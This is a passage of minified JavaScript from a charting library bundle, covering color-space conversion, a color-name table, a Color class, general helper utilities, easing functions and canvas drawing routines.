case 4:d=b;f=c;c=a;break;case 5:d=a,f=c,c=b}return[255*d,255*f,255*c]};c.cmyk.rgb=function(a){var b=a[3]/100;return[255*(1-Math.min(1,a[0]/100*(1-b)+b)),255*(1-Math.min(1,a[1]/100*(1-b)+b)),255*(1-Math.min(1,a[2]/100*(1-b)+b))]};c.xyz.rgb=function(a){var b=a[0]/100,c=a[1]/100,d=a[2]/100;a=3.2406*b+-1.5372*c+-.4986*d;var f=-.9689*b+1.8758*c+.0415*d;b=.0557*b+-.204*c+1.057*d;a=.0031308<a?1.055*Math.pow(a,1/2.4)-.055:12.92*a;f=.0031308<f?1.055*Math.pow(f,1/2.4)-.055:12.92*f;b=.0031308<b?1.055*Math.pow(b,
1/2.4)-.055:12.92*b;a=Math.min(Math.max(0,a),1);f=Math.min(Math.max(0,f),1);b=Math.min(Math.max(0,b),1);return[255*a,255*f,255*b]};c.xyz.lab=function(a){var b=a[0],c=a[1];a=a[2];b/=95.047;c/=100;a/=108.883;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;c=.008856<c?Math.pow(c,1/3):7.787*c+16/116;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;return[116*c-16,500*(b-c),200*(c-a)]};c.lab.xyz=function(a){var b=a[1],c=a[2];a=(a[0]+16)/116;b=b/500+a;c=a-c/200;var d=Math.pow(a,3),f=Math.pow(b,3),e=Math.pow(c,3);
return[95.047*(.008856<f?f:(b-16/116)/7.787),100*(.008856<d?d:(a-16/116)/7.787),108.883*(.008856<e?e:(c-16/116)/7.787)]};c.lab.lch=function(a){var b=a[0],c=a[1];a=a[2];var d=360*Math.atan2(a,c)/2/Math.PI;0>d&&(d+=360);return[b,Math.sqrt(c*c+a*a),d]};c.lch.lab=function(a){var b=a[0],c=a[1];a=a[2]/360*2*Math.PI;return[b,c*Math.cos(a),c*Math.sin(a)]};c.rgb.ansi16=function(a){var b=a[0],d=a[1],e=a[2],f=1 in arguments?arguments[1]:c.rgb.hsv(a)[2];f=Math.round(f/50);if(0===f)return 30;b=30+(Math.round(e/
255)<<2|Math.round(d/255)<<1|Math.round(b/255));2===f&&(b+=60);return b};c.hsv.ansi16=function(a){return c.rgb.ansi16(c.hsv.rgb(a),a[2])};c.rgb.ansi256=function(a){var b=a[0],c=a[1];a=a[2];return b===c&&c===a?8>b?16:248<b?231:Math.round((b-8)/247*24)+232:16+36*Math.round(b/255*5)+6*Math.round(c/255*5)+Math.round(a/255*5)};c.ansi16.rgb=function(a){var b=a%10;if(0===b||7===b)return 50<a&&(b+=3.5),b=b/10.5*255,[b,b,b];a=.5*(~~(50<a)+1);return[(b&1)*a*255,(b>>1&1)*a*255,(b>>2&1)*a*255]};c.ansi256.rgb=
function(a){if(232<=a){var b=10*(a-232)+8;return[b,b,b]}a-=16;b=Math.floor(a/36)/5*255;var c=Math.floor((a%=36)/6)/5*255;return[b,c,a%6/5*255]};c.rgb.hex=function(a){a=(((Math.round(a[0])&255)<<16)+((Math.round(a[1])&255)<<8)+(Math.round(a[2])&255)).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.hex.rgb=function(a){a=a.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!a)return[0,0,0];var b=a[0];3===a[0].length&&(b=b.split("").map(function(a){return a+a}).join(""));a=parseInt(b,
16);return[a>>16&255,a>>8&255,a&255]};c.rgb.hcg=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.max(Math.max(b,c),a),e=Math.min(Math.min(b,c),a),f=d-e;return[(0>=f?0:d===b?(c-a)/f%6:d===c?2+(a-b)/f:(b-c)/f+8)/6%1*360,100*f,100*(1>f?e/(1-f):0)]};c.hsl.hcg=function(a){var b=a[1]/100,c=a[2]/100,d=0;b=.5>c?2*b*c:2*b*(1-c);1>b&&(d=(c-.5*b)/(1-b));return[a[0],100*b,100*d]};c.hsv.hcg=function(a){var b=a[2]/100,c=a[1]/100*b,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.hcg.rgb=function(a){var b=
a[1]/100,c=a[2]/100;if(0===b)return[255*c,255*c,255*c];var d=[0,0,0];a=a[0]/360%1*6;var e=a%1,f=1-e;switch(Math.floor(a)){case 0:d[0]=1;d[1]=e;d[2]=0;break;case 1:d[0]=f;d[1]=1;d[2]=0;break;case 2:d[0]=0;d[1]=1;d[2]=e;break;case 3:d[0]=0;d[1]=f;d[2]=1;break;case 4:d[0]=e;d[1]=0;d[2]=1;break;default:d[0]=1,d[1]=0,d[2]=f}c*=1-b;return[255*(b*d[0]+c),255*(b*d[1]+c),255*(b*d[2]+c)]};c.hcg.hsv=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b),d=0;0<c&&(d=b/c);return[a[0],100*d,100*c]};c.hcg.hsl=function(a){var b=
a[1]/100,c=a[2]/100*(1-b)+.5*b,d=0;0<c&&.5>c?d=b/(2*c):.5<=c&&1>c&&(d=b/(2*(1-c)));return[a[0],100*d,100*c]};c.hcg.hwb=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b);return[a[0],100*(c-b),100*(1-c)]};c.hwb.hcg=function(a){var b=1-a[2]/100,c=b-a[1]/100,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.apple.rgb=function(a){return[a[0]/65535*255,a[1]/65535*255,a[2]/65535*255]};c.rgb.apple=function(a){return[a[0]/255*65535,a[1]/255*65535,a[2]/255*65535]};c.gray.rgb=function(a){return[a[0]/100*255,
a[0]/100*255,a[0]/100*255]};c.gray.hsl=c.gray.hsv=function(a){return[0,0,a[0]]};c.gray.hwb=function(a){return[0,100,a[0]]};c.gray.cmyk=function(a){return[0,0,0,a[0]]};c.gray.lab=function(a){return[a[0],0,0]};c.gray.hex=function(a){a=Math.round(a[0]/100*255)&255;a=((a<<16)+(a<<8)+a).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.rgb.gray=function(a){return[(a[0]+a[1]+a[2])/3/255*100]}}),Zc=function(a){for(var b={},c=Object.keys(ea),d=c.length,e=0;e<d;e++)b[c[e]]={distance:-1,parent:null};
c=[a];for(b[a].distance=0;c.length;){a=c.pop();d=Object.keys(ea[a]);e=d.length;for(var f=0;f<e;f++){var g=d[f],h=b[g];-1===h.distance&&(h.distance=b[a].distance+1,h.parent=a,c.unshift(g))}}c={};a=Object.keys(b);d=a.length;for(e=0;e<d;e++){var k=a[e];if(null!==b[k].parent){f=k;g=b;h=[g[k].parent,k];var l=ea[g[k].parent][k];for(k=g[k].parent;g[k].parent;)h.unshift(g[k].parent),l=sa(ea[g[k].parent][k],l),k=g[k].parent;l.conversion=h;c[f]=l}}return c},ma={};Object.keys(ea).forEach(function(a){ma[a]={};
Object.defineProperty(ma[a],"channels",{value:ea[a].channels});Object.defineProperty(ma[a],"labels",{value:ea[a].labels});var b=Zc(a);Object.keys(b).forEach(function(c){var d=b[c];ma[a][c]=Ga(d);ma[a][c].raw=Xa(d)})});var Za={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],
cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],
darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,
255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,
136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,
228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,
143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],
whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},M={getRgba:Ha,getHsla:ka,getRgb:function(a){return(a=Ha(a))&&a.slice(0,3)},getHsl:function(a){return(a=ka(a))&&a.slice(0,3)},getHwb:Ya,getAlpha:function(a){var b=Ha(a);if(b||(b=ka(a))||(b=Ya(a)))return b[3]},hexString:function(a,b){b=void 0!==b&&3===a.length?b:a[3];return"#"+Ia(a[0])+Ia(a[1])+Ia(a[2])+(0<=b&&1>b?Ia(Math.round(255*b)):"")},rgbString:function(a,b){return 1>b||a[3]&&1>a[3]?Bb(a,b):"rgb("+a[0]+", "+a[1]+", "+a[2]+")"},
rgbaString:Bb,percentString:function(a,b){return 1>b||a[3]&&1>a[3]?Cb(a,b):"rgb("+Math.round(a[0]/255*100)+"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%)"},percentaString:Cb,hslString:function(a,b){return 1>b||a[3]&&1>a[3]?Db(a,b):"hsl("+a[0]+", "+a[1]+"%, "+a[2]+"%)"},hslaString:Db,hwbString:function(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hwb("+a[0]+", "+a[1]+"%, "+a[2]+"%"+(void 0!==b&&1!==b?", "+b:"")+")"},keyword:function(a){return dc[a.slice(0,3)]}},dc={},ob;for(ob in Za)dc[Za[ob]]=
ob;var C=function(a){if(a instanceof C)return a;if(!(this instanceof C))return new C(a);this.valid=!1;this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var b;"string"===typeof a?(b=M.getRgba(a))?this.setValues("rgb",b):(b=M.getHsla(a))?this.setValues("hsl",b):(b=M.getHwb(a))&&this.setValues("hwb",b):"object"===typeof a&&(b=a,void 0!==b.r||void 0!==b.red?this.setValues("rgb",b):void 0!==b.l||void 0!==b.lightness?this.setValues("hsl",b):void 0!==b.v||void 0!==b.value?
this.setValues("hsv",b):void 0!==b.w||void 0!==b.whiteness?this.setValues("hwb",b):(void 0!==b.c||void 0!==b.cyan)&&this.setValues("cmyk",b))};C.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},
hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var a=this.values;return 1!==a.alpha?a.hwb.concat([a.alpha]):a.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var a=this.values;return a.rgb.concat([a.alpha])},hslaArray:function(){var a=this.values;return a.hsl.concat([a.alpha])},alpha:function(a){if(void 0===a)return this.values.alpha;this.setValues("alpha",a);return this},red:function(a){return this.setChannel("rgb",
0,a)},green:function(a){return this.setChannel("rgb",1,a)},blue:function(a){return this.setChannel("rgb",2,a)},hue:function(a){a&&(a%=360,a=0>a?360+a:a);return this.setChannel("hsl",0,a)},saturation:function(a){return this.setChannel("hsl",1,a)},lightness:function(a){return this.setChannel("hsl",2,a)},saturationv:function(a){return this.setChannel("hsv",1,a)},whiteness:function(a){return this.setChannel("hwb",1,a)},blackness:function(a){return this.setChannel("hwb",2,a)},value:function(a){return this.setChannel("hsv",
2,a)},cyan:function(a){return this.setChannel("cmyk",0,a)},magenta:function(a){return this.setChannel("cmyk",1,a)},yellow:function(a){return this.setChannel("cmyk",2,a)},black:function(a){return this.setChannel("cmyk",3,a)},hexString:function(){return M.hexString(this.values.rgb)},rgbString:function(){return M.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return M.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return M.percentString(this.values.rgb,this.values.alpha)},
hslString:function(){return M.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return M.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return M.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return M.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var a=this.values.rgb;return a[0]<<16|a[1]<<8|a[2]},luminosity:function(){for(var a=this.values.rgb,b=[],c=0;c<a.length;c++){var d=a[c]/255;b[c]=.03928>=d?d/12.92:Math.pow((d+.055)/
1.055,2.4)}return.2126*b[0]+.7152*b[1]+.0722*b[2]},contrast:function(a){var b=this.luminosity();a=a.luminosity();return b>a?(b+.05)/(a+.05):(a+.05)/(b+.05)},level:function(a){a=this.contrast(a);return 7.1<=a?"AAA":4.5<=a?"AA":""},dark:function(){var a=this.values.rgb;return 128>(299*a[0]+587*a[1]+114*a[2])/1E3},light:function(){return!this.dark()},negate:function(){for(var a=[],b=0;3>b;b++)a[b]=255-this.values.rgb[b];this.setValues("rgb",a);return this},lighten:function(a){var b=this.values.hsl;b[2]+=
b[2]*a;this.setValues("hsl",b);return this},darken:function(a){var b=this.values.hsl;b[2]-=b[2]*a;this.setValues("hsl",b);return this},saturate:function(a){var b=this.values.hsl;b[1]+=b[1]*a;this.setValues("hsl",b);return this},desaturate:function(a){var b=this.values.hsl;b[1]-=b[1]*a;this.setValues("hsl",b);return this},whiten:function(a){var b=this.values.hwb;b[1]+=b[1]*a;this.setValues("hwb",b);return this},blacken:function(a){var b=this.values.hwb;b[2]+=b[2]*a;this.setValues("hwb",b);return this},
greyscale:function(){var a=this.values.rgb;a=.3*a[0]+.59*a[1]+.11*a[2];this.setValues("rgb",[a,a,a]);return this},clearer:function(a){var b=this.values.alpha;this.setValues("alpha",b-b*a);return this},opaquer:function(a){var b=this.values.alpha;this.setValues("alpha",b+b*a);return this},rotate:function(a){var b=this.values.hsl;a=(b[0]+a)%360;b[0]=0>a?360+a:a;this.setValues("hsl",b);return this},mix:function(a,b){var c=void 0===b?.5:b,d=2*c-1,e=this.alpha()-a.alpha();d=((-1===d*e?d:(d+e)/(1+d*e))+
1)/2;e=1-d;return this.rgb(d*this.red()+e*a.red(),d*this.green()+e*a.green(),d*this.blue()+e*a.blue()).alpha(this.alpha()*c+a.alpha()*(1-c))},toJSON:function(){return this.rgb()},clone:function(){var a=new C,b=this.values,c=a.values,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];var f={}.toString.call(e);"[object Array]"===f?c[d]=e.slice(0):"[object Number]"===f?c[d]=e:console.error("unexpected color value:",e)}return a}};C.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],
hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]};C.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]};C.prototype.getValues=function(a){for(var b=this.values,c={},d=0;d<a.length;d++)c[a.charAt(d)]=b[a][d];1!==b.alpha&&(c.a=b.alpha);return c};C.prototype.setValues=function(a,b){var c=this.values,d=this.spaces,e=this.maxes,f=1;this.valid=!0;if("alpha"===a)f=b;else if(b.length)c[a]=
b.slice(0,a.length),f=b[a.length];else if(void 0!==b[a.charAt(0)]){for(f=0;f<a.length;f++)c[a][f]=b[a.charAt(f)];f=b.a}else if(void 0!==b[d[a][0]]){var g=d[a];for(f=0;f<a.length;f++)c[a][f]=b[g[f]];f=b.alpha}c.alpha=Math.max(0,Math.min(1,void 0===f?c.alpha:f));if("alpha"===a)return!1;for(f=0;f<a.length;f++)g=Math.max(0,Math.min(e[a][f],c[a][f])),c[a][f]=Math.round(g);for(var h in d)h!==a&&(c[h]=ma[a][h](c[a]));return!0};C.prototype.setSpace=function(a,b){var c=b[0];if(void 0===c)return this.getValues(a);
"number"===typeof c&&(c=Array.prototype.slice.call(b));this.setValues(a,c);return this};C.prototype.setChannel=function(a,b,c){var d=this.values[a];if(void 0===c)return d[b];if(c===d[b])return this;d[b]=c;this.setValues(a,d);return this};"undefined"!==typeof window&&(window.MSChart=window.MSChart||{},window.MSChart.Color=C,"undefined"===typeof window.Color&&(window.Color=C));var Sa=C,w={noop:function(){},uid:function(){var a=0;return function(){return a++}}(),isNullOrUndef:function(a){return null===
a||"undefined"===typeof a},isArray:function(a){if(Array.isArray&&Array.isArray(a))return!0;a=Object.prototype.toString.call(a);return"[object"===a.substr(0,7)&&"Array]"===a.substr(-6)?!0:!1},isObject:function(a){return null!==a&&"[object Object]"===Object.prototype.toString.call(a)},isFinite:function(a){return("number"===typeof a||a instanceof Number)&&isFinite(a)},valueOrDefault:function(a,b){return"undefined"===typeof a?b:a},valueAtIndexOrDefault:function(a,b,c){return w.valueOrDefault(w.isArray(a)?
a[b]:a,c)},callback:function(a,b,c){if(a&&"function"===typeof a.call)return a.apply(c,b)},each:function(a,b,c,d){if(w.isArray(a)){var e=a.length;if(d)for(d=e-1;0<=d;d--)b.call(c,a[d],d);else for(d=0;d<e;d++)b.call(c,a[d],d)}else if(w.isObject(a)){var f=Object.keys(a);e=f.length;for(d=0;d<e;d++)b.call(c,a[f[d]],f[d])}},arrayEquals:function(a,b){var c;if(!a||!b||a.length!==b.length)return!1;var d=0;for(c=a.length;d<c;++d){var e=a[d];var f=b[d];if(e instanceof Array&&f instanceof Array){if(!w.arrayEquals(e,
f))return!1}else if(e!==f)return!1}return!0},clone:function(a){if(w.isArray(a))return a.map(w.clone);if(w.isObject(a)){for(var b={},c=Object.keys(a),d=c.length,e=0;e<d;++e)b[c[e]]=w.clone(a[c[e]]);return b}return a},_merger:function(a,b,c,d){var e=b[a];c=c[a];w.isObject(e)&&w.isObject(c)?w.merge(e,c,d):b[a]=w.clone(c)},_mergerIf:function(a,b,c){var d=b[a];c=c[a];w.isObject(d)&&w.isObject(c)?w.mergeIf(d,c):b.hasOwnProperty(a)||(b[a]=w.clone(c))},merge:function(a,b,c){var d=w.isArray(b)?b:[b],e=d.length,
f,g;if(!w.isObject(a))return a;c=c||{};var h=c.merger||w._merger;for(f=0;f<e;++f)if(b=d[f],w.isObject(b)){var k=Object.keys(b);var l=0;for(g=k.length;l<g;++l)h(k[l],a,b,c)}return a},mergeIf:function(a,b){return w.merge(a,b,{merger:w._mergerIf})},extend:Object.assign||function(a){return w.merge(a,[].slice.call(arguments,1),{merger:function(a,c,d){c[a]=d[a]}})},inherits:function(a){var b=this,c=a&&a.hasOwnProperty("constructor")?a.constructor:function(){return b.apply(this,arguments)},d=function(){this.constructor=
c};d.prototype=b.prototype;c.prototype=new d;c.extend=w.inherits;a&&w.extend(c.prototype,a);c.__super__=b.prototype;return c},_deprecated:function(a,b,c,d){void 0!==b&&console.warn(a+': "'+c+'" is deprecated. Please use "'+d+'" instead')}},I=w;w.callCallback=w.callback;w.indexOf=function(a,b,c){return Array.prototype.indexOf.call(a,b,c)};w.getValueOrDefault=w.valueOrDefault;w.getValueAtIndexOrDefault=w.valueAtIndexOrDefault;var Ba={linear:function(a){return a},easeInQuad:function(a){return a*a},easeOutQuad:function(a){return-a*
(a-2)},easeInOutQuad:function(a){return 1>(a/=.5)?.5*a*a:-.5*(--a*(a-2)-1)},easeInCubic:function(a){return a*a*a},easeOutCubic:function(a){return--a*a*a+1},easeInOutCubic:function(a){return 1>(a/=.5)?.5*a*a*a:.5*((a-=2)*a*a+2)},easeInQuart:function(a){return a*a*a*a},easeOutQuart:function(a){return-(--a*a*a*a-1)},easeInOutQuart:function(a){return 1>(a/=.5)?.5*a*a*a*a:-.5*((a-=2)*a*a*a-2)},easeInQuint:function(a){return a*a*a*a*a},easeOutQuint:function(a){return--a*a*a*a*a+1},easeInOutQuint:function(a){return 1>
(a/=.5)?.5*a*a*a*a*a:.5*((a-=2)*a*a*a*a+2)},easeInSine:function(a){return-Math.cos(Math.PI/2*a)+1},easeOutSine:function(a){return Math.sin(Math.PI/2*a)},easeInOutSine:function(a){return-.5*(Math.cos(Math.PI*a)-1)},easeInExpo:function(a){return 0===a?0:Math.pow(2,10*(a-1))},easeOutExpo:function(a){return 1===a?1:-Math.pow(2,-10*a)+1},easeInOutExpo:function(a){return 0===a?0:1===a?1:1>(a/=.5)?.5*Math.pow(2,10*(a-1)):.5*(-Math.pow(2,-10*--a)+2)},easeInCirc:function(a){return 1<=a?a:-(Math.sqrt(1-a*a)-
1)},easeOutCirc:function(a){return Math.sqrt(1- --a*a)},easeInOutCirc:function(a){return 1>(a/=.5)?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)},easeInElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return-(c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b))},easeOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return c*
Math.pow(2,-10*a)*Math.sin(2*(a-d)*Math.PI/b)+1},easeInOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(2===(a/=.5))return 1;b||(b=.45);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return 1>a?-.5*c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b):c*Math.pow(2,-10*--a)*Math.sin(2*(a-d)*Math.PI/b)*.5+1},easeInBack:function(a){return a*a*(2.70158*a-1.70158)},easeOutBack:function(a){return--a*a*(2.70158*a+1.70158)+1},easeInOutBack:function(a){var b=1.70158;return 1>(a/=.5)?.5*a*a*(((b*=
1.525)+1)*a-b):.5*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},easeInBounce:function(a){return 1-Ba.easeOutBounce(1-a)},easeOutBounce:function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},easeInOutBounce:function(a){return.5>a?.5*Ba.easeInBounce(2*a):.5*Ba.easeOutBounce(2*a-1)+.5}},$c={effects:Ba};I.easingEffects=Ba;var z=Math.PI,ad=z/180,bd=2*z,J=z/2,Ca=z/4,ec=2*z/3,Ta={clear:function(a){a.ctx.clearRect(0,0,a.width,
a.height)},roundedRect:function(a,b,c,d,e,f){if(f){f=Math.min(f,e/2,d/2);var g=b+f,h=c+f;d=b+d-f;e=c+e-f;a.moveTo(b,h);g<d&&h<e?(a.arc(g,h,f,-z,-J),a.arc(d,h,f,-J,0),a.arc(d,e,f,0,J),a.arc(g,e,f,J,z)):g<d?(a.moveTo(g,c),a.arc(d,h,f,-J,J),a.arc(g,h,f,J,z+J)):h<e?(a.arc(g,h,f,-z,0),a.arc(g,e,f,0,z)):a.arc(g,h,f,-z,z);a.closePath();a.moveTo(b,c)}else a.rect(b,c,d,e)},drawPoint:function(a,b,c,d,e,f){var g=(f||0)*ad;if(b&&"object"===typeof b){var h=b.toString();if("[object HTMLImageElement]"===h||"[object HTMLCanvasElement]"===
h){a.save();a.translate(d,e);a.rotate(g);a.drawImage(b,-b.width/2,-b.height/2,b.width,b.height);a.restore();return}}if(!(isNaN(c)||0>=c)){a.beginPath();switch(b){default:a.arc(d,e,c,0,bd);a.closePath();break;case "triangle":a.moveTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);a.closePath();break;case "rectRounded":f=.516*c;c-=f;b=Math.cos(g+Ca)*c;h=Math.sin(g+Ca)*c;a.arc(d-b,e-h,f,g-z,g-J);a.arc(d+h,e-b,f,g-J,g);
a.arc(d+b,e+h,f,g,g+J);a.arc(d-h,e+b,f,g+J,g+z);a.closePath();break;case "rect":if(!f){c*=Math.SQRT1_2;a.rect(d-c,e-c,2*c,2*c);break}g+=Ca;case "rectRot":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+h,e-b);a.lineTo(d+b,e+h);a.lineTo(d-h,e+b);a.closePath();break;case "crossRot":g+=Ca;case "cross":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "star":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);
a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);g+=Ca;b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "line":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);break;case "dash":a.moveTo(d,e),a.lineTo(d+Math.cos(g)*c,e+Math.sin(g)*c)}a.fill();a.stroke()}},_isPointInArea:function(a,b){return a.x>b.left-1E-6&&a.x<b.right+1E-6&&a.y>b.top-1E-6&&a.y<b.bottom+1E-6},clipArea:function(a,b){a.save();a.beginPath();a.rect(b.left,b.top,b.right-
b.left,b.bottom-b.top);a.clip()},unclipArea:function(a){a.restore()},lineTo:function(a,b,c,d){var e=c.steppedLine;e?("middle"===e?(e=(b.x+c.x)/2,a.lineTo(e,d?c.y:b.y),a.lineTo(e,d?b.y:c.y)):"after"===e&&!d||"after"!==e&&d?a.lineTo(b.x,c.y):a.lineTo(c.x,b.y),a.lineTo(c.x,c.y)):c.tension?a.bezierCurveTo(d?b.controlPointPreviousX:b.controlPointNextX,d?b.controlPointPreviousY:b.controlPointNextY,d?c.controlPointNextX:c.controlPointPreviousX,d?c.controlPointNextY:c.controlPointPreviousY,c.x,c.y):a.lineTo(c.x,
c.y)}};I.clear=Ta.clear;I.drawRoundedRectangle=function(a){a.beginPath();Ta.roundedRect.apply(Ta,arguments)};var fc={_set:function(a,b){return I.merge(this[a]||(this[a]={}),b)}};fc._set("global",{defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",defaultLineHeight:1.2,showLines:!0});var t=fc,Ua=I.valueOrDefault,gc={_factorize:function(a){var b=[],c=Math.sqrt(a),d;for(d=1;d<c;d++)0===
a%d&&(b.push(d),b.push(a/d));c===(c|0)&&b.push(c);b.sort(function(a,b){return a-b}).pop();return b},log10:Math.log10||function(a){var b=Math.log(a)*Math.LOG10E,c=Math.round(b);return a===Math.pow(10,c)?c:b}};I.log10=gc.log10;var cd=function(a,b){return{x:function(c){return a+a+b-c},setWidth:function(a){b=a},textAlign:function(a){return"center"===a?a:"right"===a?"left":"right"},xPlus:function(a,b){return a-b},leftForLtr:function(a,b){return a-b}}},dd=function(){return{x:function(a){return a},setWidth:function(a){},
